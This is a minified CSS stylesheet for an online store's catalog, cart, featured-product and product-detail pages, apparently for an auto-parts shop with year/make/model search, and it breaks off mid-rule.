.top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap 